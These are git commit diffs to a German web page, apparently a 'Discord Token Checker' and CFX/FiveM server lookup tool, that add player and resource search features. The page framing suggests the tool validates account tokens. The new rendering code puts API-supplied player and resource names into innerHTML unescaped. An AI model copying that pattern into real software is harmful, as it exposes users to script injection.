
==== commit 4dd471d4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2875,45 +2875,53 @@
         }
 
         async function performLookup() {
-            const input = cfxInput.value;
-            const code = extractCfxCode(input);
-
-            if (!code || code.length < 1) {
-                showToast('❌ Bitte gib einen gültigen CFX-Code ein!', 'error');
-                return;
-            }
-
-            cfxLoading.style.display = 'block';
-            cfxError.style.display = 'none';
-            cfxServerCard.classList.remove('visible');
-            cfxEmpty.style.display = 'none';
-
-            try {
-                const response = await fetch(`https://servers-frontend.fivem.net/api/servers/single/${code}`);
-
-                if (!response.ok) {
-                    throw new Error(`HTTP ${response.status}`);
-                }
-
-                const data = await response.json();
-
-                if (data && data.Data) {
-                    renderServer(data);
-                    showToast(`✅ Server gefunden!`, 'success');
-                    triggerFlash();
-                } else {
-                    throw new Error('Keine Daten empfangen');
-                }
-            } catch (error) {
-                cfxLoading.style.display = 'none';
-                cfxError.style.display = 'block';
-                cfxErrorText.textContent = `Server mit Code "${code}" nicht gefunden. Bitte überprüfe den Code.`;
-                showToast('❌ Server nicht gefunden!', 'error');
-                console.error('CFX API Error:', error);
-            } finally {
-                cfxLoading.style.display = 'none';
-            }
-        }
+    const input = cfxInput.value;
+    const code = extractCfxCode(input);
+
+    if (!code || code.length < 1) {
+        showToast('❌ Bitte gib einen gültigen CFX-Code ein!', 'error');
+        return;
+    }
+
+    cfxLoading.style.display = 'block';
+    cfxError.style.display = 'none';
+    cfxServerCard.classList.remove('visible');
+    cfxEmpty.style.display = 'none';
+
+    try {
+        const response = await fetch(
+            `https://frontend.cfx-services.net/api/servers/single/${encodeURIComponent(code)}`
+        );
+
+        if (!response.ok) {
+            throw new Error(`HTTP ${response.status}`);
+        }
+
+        const data = await response.json();
+
+        if (data && data.Data) {
+            renderServer(data);
+            showToast('✅ Server gefunden!', 'success');
+            triggerFlash();
+        } else {
+            throw new Error('Keine Daten empfangen');
+        }
+
+    } catch (error) {
+        cfxLoading.style.display = 'none';
+        cfxError.style.display = 'block';
+
+        cfxErrorText.textContent =
+            `Server mit Code "${code}" nicht gefunden. Bitte überprüfe den Code.`;
+
+        showToast('❌ Server nicht gefunden!', 'error');
+
+        console.error('CFX API Error:', error);
+
+    } finally {
+        cfxLoading.style.display = 'none';
+    }
+}
 
         cfxInput.addEventListener('keydown', function(e) {
             if (e.key === 'Enter') {

==== commit 79f4bd3f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -147,7 +147,6 @@
             50% { transform: translateY(-4px) scale(1.02); }
         }
 
-        /* Dynamischer Titel - wird per JS gesetzt */
         .page-title {
             font-family: 'Space Grotesk', sans-serif;
             font-weight: 700;
@@ -282,7 +281,6 @@
             50% { transform: rotate(12deg) translateX(60%); }
         }
 
-        /* ===== CFX CHECKER ===== */
         .cfx-input-area {
             display: flex;
             gap: 0.8rem;
@@ -453,6 +451,50 @@
             font-family: 'Inter', sans-serif;
         }
 
+        /* NEU: Suchleisten für CFX Listen */
+        .cfx-search-area {
+            display: flex;
+            gap: 0.5rem;
+            align-items: center;
+            margin-bottom: 0.5rem;
+            flex-wrap: wrap;
+        }
+        .cfx-search-area input {
+            flex: 1;
+            min-width: 120px;
+            background: rgba(0, 0, 0, 0.3);
+            border: 1px solid rgba(255, 255, 255, 0.04);
+            border-radius: 8px;
+            padding: 0.3rem 0.7rem;
+            color: #e4e9ff;
+            font-size: 0.75rem;
+            outline: none;
+            font-family: 'JetBrains Mono', monospace;
+            transition: 0.3s;
+        }
+        .cfx-search-area input:focus { border-color: rgba(139, 124, 255, 0.2); }
+        .cfx-search-area input::placeholder { color: #4a507a; }
+        .cfx-search-area .search-clear {
+            background: rgba(255, 255, 255, 0.05);
+            border: 1px solid rgba(255, 255, 255, 0.06);
+            border-radius: 6px;
+            color: var(--text-2);
+            padding: 0.2rem 0.6rem;
+            cursor: pointer;
+            font-size: 0.6rem;
+            transition: 0.2s;
+        }
+        .cfx-search-area .search-clear:hover {
+            background: rgba(251, 69, 112, 0.15);
+            color: var(--rose);
+            border-color: rgba(251, 69, 112, 0.2);
+        }
+        .cfx-search-area .search-count {
+            font-size: 0.65rem;
+            color: var(--text-2);
+            white-space: nowrap;
+        }
+
         .cfx-player-list, .cfx-resource-list {
             max-height: 250px;
             overflow-y: auto;
@@ -496,7 +538,6 @@
         }
         .cfx-empty i { font-size: 3rem; display: block; margin-bottom: 0.8rem; opacity: 0.2; }
 
-        /* Discord */
         .field-shell {
             position: relative;
             border-radius: 14px;
@@ -1001,7 +1042,6 @@
         }
         .music-player .status-dot.muted { background: var(--rose); animation: none; opacity: 0.5; }
 
-        /* Manager */
         .manager-input-area {
             display: flex;
             gap: 0.6rem;
@@ -1199,6 +1239,8 @@
             .cfx-stats-grid { grid-template-columns: repeat(2, 1fr); }
             .cfx-server-header .name { font-size: 1.1rem; }
             .page-title { font-size: clamp(1.8rem, 6vw, 2.8rem); }
+            .cfx-search-area { flex-wrap: wrap; }
+            .cfx-search-area input { min-width: 80px; }
         }
         @media (max-width: 480px) {
             .wrap { --zoom: 0.78; }
@@ -1246,7 +1288,6 @@
                 <span class="setup">SETUP</span>
                 <span class="badge">v2.0</span>
             </div>
-            <!-- Dynamischer Titel -->
             <h1 class="page-title" id="pageTitle"><span class="highlight">Discord</span></h1>
             <div class="page-sub" id="pageSub">Token Checker</div>
         </div>
@@ -1448,15 +1489,27 @@
                             <div class="cfx-detail-item"><span class="key">Server Version</span><span class="val" id="cfxVersion">—</span></div>
                         </div>
 
+                        <!-- Spieler mit Suche -->
                         <div class="cfx-section-title">
                             <i class="fas fa-users"></i> Spieler <span class="count" id="cfxPlayerCount">(0)</span>
+                        </div>
+                        <div class="cfx-search-area">
+                            <input type="text" id="playerSearchInput" placeholder="🔍 Spieler durchsuchen..." />
+                            <span class="search-count" id="playerSearchCount"></span>
+                            <button class="search-clear" id="clearPlayerSearch">✕</button>
                         </div>
                         <div class="cfx-player-list" id="cfxPlayerList">
                             <div class="cfx-player-item" style="color:var(--text-2);">Keine Spieler</div>
                         </div>
 
+                        <!-- Resources mit Suche -->
                         <div class="cfx-section-title">
                             <i class="fas fa-cubes"></i> Resources <span class="count" id="cfxResourceCount">(0)</span>
+                        </div>
+                        <div class="cfx-search-area">
+                            <input type="text" id="resourceSearchInput" placeholder="🔍 Resources durchsuchen..." />
+                            <span class="search-count" id="resourceSearchCount"></span>
+                            <button class="search-clear" id="clearResourceSearch">✕</button>
                         </div>
                         <div class="cfx-resource-list" id="cfxResourceList">
                             <div class="cfx-resource-item" style="color:var(--text-2);">Keine Resources</div>
@@ -1468,9 +1521,7 @@
         </div>
 
         <div class="footer">
-            <a href="#" class="btn-ghost" style="text-decoration:none;padding:10px 18px;border-radius:999px;display:inline-flex;align-items:center;gap:6px;border:1px solid rgba(255,255,255,0.1);color:var(--text-1);font-size:0.8rem;">
-                <span class="ic">🗝</span> Account Manager
-            </a>
+            <!-- Account Manager Link entfernt -->
         </div>
         <div class="credit">◈ by DXSETUP</div>
 
@@ -2753,7 +2804,7 @@
         window.addRockstarManual = addRockstarManual;
 
         // ============================================================
-        // CFX CHECKER - ECHTE API
+        // CFX CHECKER - ECHTE API mit Suchfunktion
         // ============================================================
         const cfxInput = document.getElementById('cfxInput');
         const cfxLookupBtn = document.getElementById('cfxLookupBtn');
@@ -2780,6 +2831,15 @@
         const cfxPlayerCount = document.getElementById('cfxPlayerCount');
         const cfxResourceCount = document.getElementById('cfxResourceCount');
 
+        // Suchfeld-Elemente
+        const playerSearchInput = document.getElementById('playerSearchInput');
+        const resourceSearchInput = document.getElementById('resourceSearchInput');
+        const playerSearchCount = document.getElementById('playerSearchCount');
+        const resourceSearchCount = document.getElementById('resourceSearchCount');
+
+        let currentPlayerData = [];
+        let currentResourceData = [];
+
         function stripColor(str) {
             if (!str) return '';
             return str.replace(/\^[0-9]/g, '');
@@ -2793,6 +2853,62 @@
             code = code.split('/')[0];
             code = code.trim();
             return code || null;
+        }
+
+        function renderPlayers(players, searchTerm = '') {
+            currentPlayerData = players || [];
+            const term = searchTerm.toLowerCase().trim();
+
+            let filtered = currentPlayerData;
+            if (term) {
+                filtered = currentPlayerData.filter(p =>
+                    (p.name || '').toLowerCase().includes(term) ||
+                    String(p.id || '').includes(term)
+                );
+            }
+
+            playerSearchCount.textContent = filtered.length > 0 ? `${filtered.length} / ${currentPlayerData.length}` : '';
+
+            if (filtered.length === 0) {
+                cfxPlayerList.innerHTML = `<div class="cfx-player-item" style="color:var(--text-2);">${term ? 'Keine Spieler gefunden' : 'Keine Spieler'}</div>`;
+                return;
+            }
+
+            cfxPlayerList.innerHTML = '';
+            filtered.forEach(p => {
+                const div = document.createElement('div');
+                div.className = 'cfx-player-item';
+                div.innerHTML =
+                    `<span class="id">${p.id}</span><span class="name">${p.name || 'Unbekannt'}</span><span class="ping">${p.ping || 0}ms</span>`;
+                cfxPlayerList.appendChild(div);
+            });
+            cfxPlayerCount.textContent = `(${currentPlayerData.length})`;
+        }
+
+        function renderResources(resources, searchTerm = '') {
+            currentResourceData = resources || [];
+            const term = searchTerm.toLowerCase().trim();
+
+            let filtered = currentResourceData;
+            if (term) {
+                filtered = currentResourceData.filter(r => r.toLowerCase().includes(term));
+            }
+
+            resourceSearchCount.textContent = filtered.length > 0 ? `${filtered.length} / ${currentResourceData.length}` : '';
+
+            if (filtered.length === 0) {
+                cfxResourceList.innerHTML = `<div class="cfx-resource-item" style="color:var(--text-2);">${term ? 'Keine Resources gefunden' : 'Keine Resources'}</div>`;
+                return;
+            }
+
+            cfxResourceList.innerHTML = '';
+            filtered.slice(0, 100).forEach(r => {
+                const div = document.createElement('div');
+                div.className = 'cfx-resource-item';
+                div.innerHTML = `<span class="rname">${r}</span>`;
+                cfxResourceList.appendChild(div);
+            });
+            cfxResourceCount.textContent = `(${currentResourceData.length})`;
         }
 
         function renderServer(data) {
@@ -2844,84 +2960,86 @@
             cfxTxadmin.textContent = txAdmin || 'N/A';
             cfxVersion.textContent = server || 'N/A';
 
-            cfxPlayerList.innerHTML = '';
-            if (players.length > 0) {
-                players.forEach(p => {
-                    const div = document.createElement('div');
-                    div.className = 'cfx-player-item';
-                    div.innerHTML =
-                        `<span class="id">${p.id}</span><span class="name">${p.name}</span><span class="ping">${p.ping}ms</span>`;
-                    cfxPlayerList.appendChild(div);
-                });
-                cfxPlayerCount.textContent = `(${players.length})`;
-            } else {
-                cfxPlayerList.innerHTML = `<div class="cfx-player-item" style="color:var(--text-2);">Keine Spieler</div>`;
-                cfxPlayerCount.textContent = '(0)';
-            }
-
-            cfxResourceList.innerHTML = '';
-            if (resources.length > 0) {
-                resources.slice(0, 50).forEach(r => {
-                    const div = document.createElement('div');
-                    div.className = 'cfx-resource-item';
-                    div.innerHTML = `<span class="rname">${r}</span>`;
-                    cfxResourceList.appendChild(div);
-                });
-                cfxResourceCount.textContent = `(${resources.length})`;
-            } else {
-                cfxResourceList.innerHTML = `<div class="cfx-resource-item" style="color:var(--text-2);">Keine Resources</div>`;
-                cfxResourceCount.textContent = '(0)';
-            }
-        }
+            // Spieler rendern
+            renderPlayers(players, playerSearchInput.value);
+            // Resources rendern
+            renderResources(resources, resourceSearchInput.value);
+        }
+
+        // Such-Events
+        playerSearchInput.addEventListener('input', function() {
+            const data = currentPlayerData || [];
+            renderPlayers(data, this.value);
+        });
+
+        resourceSearchInput.addEventListener('input', function() {
+            const data = currentResourceData || [];
+            renderResources(data, this.value);
+        });
+
+        document.getElementById('clearPlayerSearch').addEventListener('click', function() {
+            playerSearchInput.value = '';
+            renderPlayers(currentPlayerData, '');
+            playerSearchInput.focus();
+        });
+
+        document.getElementById('clearResourceSearch').addEventListener('click', function() {
+            resourceSearchInput.value = '';
+            renderResources(currentResourceData, '');
+            resourceSearchInput.focus();
+        });
 
         async function performLookup() {
-    const input = cfxInput.value;
-    const code = extractCfxCode(input);
-
-    if (!code || code.length < 1) {
-        showToast('❌ Bitte gib einen gültigen CFX-Code ein!', 'error');
-        return;
-    }
-
-    cfxLoading.style.display = 'block';
-    cfxError.style.display = 'none';
-    cfxServerCard.classList.remove('visible');
-    cfxEmpty.style.display = 'none';
-
-    try {
-        const response = await fetch(
-            `https://frontend.cfx-services.net/api/servers/single/${encodeURIComponent(code)}`
-        );
-
-        if (!response.ok) {
-            throw new Error(`HTTP ${response.status}`);
-        }
-
-        const data = await response.json();
-
-        if (data && data.Data) {
-            renderServer(data);
-            showToast('✅ Server gefunden!', 'success');
-            triggerFlash();
-        } else {
-            throw new Error('Keine Daten empfangen');
-        }
-
-    } catch (error) {
-        cfxLoading.style.display = 'none';
-        cfxError.style.display = 'block';
-
-        cfxErrorText.textContent =
-            `Server mit Code "${code}" nicht gefunden. Bitte überprüfe den Code.`;
-
-        showToast('❌ Server nicht gefunden!', 'error');
-
-        console.error('CFX API Error:', error);
-
-    } finally {
-        cfxLoading.style.display = 'none';
-    }
-}
+            const input = cfxInput.value;
+            const code = extractCfxCode(input);
+
+            if (!code || code.length < 1) {
+                showToast('❌ Bitte gib einen gültigen CFX-Code ein!', 'error');
+                return;
+            }
+
+            // Suchfelder zurücksetzen
+            playerSearchInput.value = '';
+            resourceSearchInput.value = '';
+            playerSearchCount.textContent = '';
+            resourceSearchCount.textContent = '';
+
+            cfxLoading.style.display = 'block';
+            cfxError.style.display = 'none';
+            cfxServerCard.classList.remove('visible');
+            cfxEmpty.style.display = 'none';
+
+            try {
+                const response = await fetch(
+                    `https://frontend.cfx-services.net/api/servers/single/${encodeURIComponent(code)}`
+                );
+
+                if (!response.ok) {
+                    throw new Error(`HTTP ${response.status}`);
+                }
+
+                const data = await response.json();
+
+                if (data && data.Data) {
+                    renderServer(data);
+                    showToast('✅ Server gefunden!', 'success');
+                    triggerFlash();
+                } else {
+                    throw new Error('Keine Daten empfangen');
+                }
+
+            } catch (error) {
+                cfxLoading.style.display = 'none';
+                cfxError.style.display = 'block';
+                cfxErrorText.textContent =
+                    `Server mit Code "${code}" nicht gefunden. Bitte überprüfe den Code.`;
+                showToast('❌ Server nicht gefunden!', 'error');
+                console.error('CFX API Error:', error);
+
+            } finally {
+                cfxLoading.style.display = 'none';
+            }
+        }
 
         cfxInput.addEventListener('keydown', function(e) {
             if (e.key === 'Enter') {
@@ -2944,6 +3062,7 @@
         console.log('%c🔐 DXSETUP Checker geladen!', 'font-size:16px; font-weight:bold; color:#8b9cf7;');
         console.log('%c🎵 Musik ist standardmäßig aus (gemutet)', 'font-size:12px; color:#8892b0;');
         console.log('%c🎮 CFX: Gib einen Code wie "221" ein', 'font-size:12px; color:#8892b0;');
+        console.log('%c🔍 CFX: Spieler und Resources können durchsucht werden', 'font-size:12px; color:#4ade80;');
     </script>
 </body>
 </html>

==== commit 0fddae85: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -345,11 +345,48 @@
             gap: 1rem;
             margin-bottom: 1rem;
         }
+        .cfx-server-header .left {
+            display: flex;
+            align-items: center;
+            gap: 0.8rem;
+            flex: 1;
+            min-width: 0;
+        }
+        .cfx-server-header .server-icon {
+            width: 48px;
+            height: 48px;
+            border-radius: 12px;
+            background: rgba(139, 124, 255, 0.1);
+            border: 1px solid rgba(255, 255, 255, 0.06);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-shrink: 0;
+            overflow: hidden;
+        }
+        .cfx-server-header .server-icon img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+        }
+        .cfx-server-header .server-icon i {
+            font-size: 1.5rem;
+            color: var(--text-2);
+            opacity: 0.5;
+        }
+        .cfx-server-header .name-wrap {
+            flex: 1;
+            min-width: 0;
+        }
         .cfx-server-header .name {
             font-family: 'Space Grotesk', sans-serif;
             font-size: 1.4rem;
             font-weight: 700;
             color: var(--text-0);
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+            flex-wrap: wrap;
         }
         .cfx-server-header .name .badge {
             font-size: 0.6rem;
@@ -358,7 +395,6 @@
             color: var(--mint);
             padding: 0.1rem 0.6rem;
             border-radius: 999px;
-            margin-left: 0.5rem;
             font-weight: 600;
         }
         .cfx-server-header .ip {
@@ -369,6 +405,40 @@
             padding: 0.3rem 0.8rem;
             border-radius: 8px;
             border: 1px solid rgba(255,255,255,0.04);
+            flex-shrink: 0;
+        }
+        .cfx-server-header .actions {
+            display: flex;
+            gap: 0.4rem;
+            flex-shrink: 0;
+        }
+        .cfx-server-header .actions button {
+            background: rgba(45, 47, 72, 0.2);
+            border: 1px solid rgba(255, 255, 255, 0.06);
+            padding: 0.4rem 0.7rem;
+            border-radius: 8px;
+            color: var(--text-1);
+            cursor: pointer;
+            font-size: 0.7rem;
+            transition: 0.2s;
+            display: flex;
+            align-items: center;
+            gap: 4px;
+        }
+        .cfx-server-header .actions button:hover {
+            background: rgba(139, 124, 255, 0.15);
+            border-color: rgba(139, 124, 255, 0.2);
+            color: #fff;
+        }
+        .cfx-server-header .actions button.saved {
+            background: rgba(74, 222, 128, 0.15);
+            border-color: rgba(74, 222, 128, 0.2);
+            color: var(--mint);
+        }
+        .cfx-server-header .actions button.saved:hover {
+            background: rgba(251, 69, 112, 0.15);
+            border-color: rgba(251, 69, 112, 0.2);
+            color: var(--rose);
         }
 
         .cfx-stats-grid {
@@ -451,7 +521,6 @@
             font-family: 'Inter', sans-serif;
         }
 
-        /* NEU: Suchleisten für CFX Listen */
         .cfx-search-area {
             display: flex;
             gap: 0.5rem;
@@ -537,6 +606,95 @@
             color: var(--text-2);
         }
         .cfx-empty i { font-size: 3rem; display: block; margin-bottom: 0.8rem; opacity: 0.2; }
+
+        /* Saved Servers */
+        .cfx-saved-section {
+            margin-top: 1rem;
+            border-top: 1px solid rgba(255, 255, 255, 0.06);
+            padding-top: 1rem;
+        }
+        .cfx-saved-section .saved-title {
+            font-family: 'Space Grotesk', sans-serif;
+            font-size: 0.9rem;
+            font-weight: 600;
+            color: var(--text-1);
+            margin-bottom: 0.6rem;
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+        }
+        .cfx-saved-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
+            gap: 0.6rem;
+        }
+        .cfx-saved-item {
+            background: rgba(0, 0, 0, 0.2);
+            border-radius: 10px;
+            padding: 0.6rem 0.8rem;
+            border: 1px solid rgba(255, 255, 255, 0.04);
+            cursor: pointer;
+            transition: 0.2s;
+            display: flex;
+            align-items: center;
+            gap: 0.6rem;
+        }
+        .cfx-saved-item:hover {
+            border-color: rgba(139, 124, 255, 0.2);
+            background: rgba(139, 124, 255, 0.05);
+        }
+        .cfx-saved-item .saved-icon {
+            width: 32px;
+            height: 32px;
+            border-radius: 8px;
+            background: rgba(139, 124, 255, 0.08);
+            flex-shrink: 0;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            overflow: hidden;
+        }
+        .cfx-saved-item .saved-icon img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+        }
+        .cfx-saved-item .saved-icon i {
+            font-size: 0.9rem;
+            color: var(--text-2);
+            opacity: 0.5;
+        }
+        .cfx-saved-item .saved-info {
+            flex: 1;
+            min-width: 0;
+        }
+        .cfx-saved-item .saved-info .saved-name {
+            font-size: 0.75rem;
+            font-weight: 500;
+            color: var(--text-0);
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+        .cfx-saved-item .saved-info .saved-code {
+            font-size: 0.55rem;
+            color: var(--text-2);
+            font-family: 'JetBrains Mono', monospace;
+        }
+        .cfx-saved-item .saved-delete {
+            background: none;
+            border: none;
+            color: var(--text-2);
+            cursor: pointer;
+            font-size: 0.6rem;
+            padding: 2px 4px;
+            border-radius: 4px;
+            transition: 0.2s;
+        }
+        .cfx-saved-item .saved-delete:hover {
+            color: var(--rose);
+            background: rgba(251, 69, 112, 0.1);
+        }
 
         .field-shell {
             position: relative;
@@ -1241,6 +1399,8 @@
             .page-title { font-size: clamp(1.8rem, 6vw, 2.8rem); }
             .cfx-search-area { flex-wrap: wrap; }
             .cfx-search-area input { min-width: 80px; }
+            .cfx-server-header .left { flex-wrap: wrap; }
+            .cfx-saved-grid { grid-template-columns: 1fr; }
         }
         @media (max-width: 480px) {
             .wrap { --zoom: 0.78; }
@@ -1263,6 +1423,8 @@
